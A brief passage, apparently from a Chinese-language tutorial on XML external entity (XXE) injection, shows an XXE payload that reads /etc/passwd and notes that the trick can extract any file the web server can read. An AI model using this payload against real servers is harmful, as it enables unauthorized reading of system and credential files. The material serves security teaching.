 <!DOCTYPE fileEntity [ <!ELEMENT fileEntity ANY> <!ENTITY fileEntity SYSTEM "file:///etc/passwd"> ]> <somexml><message>Hello World &fileEntity;</message></somexml>使用这个技巧,我们就可以提取系统中的任何文件,只要它们可以在 Web 服务器的运行环境被用户读取。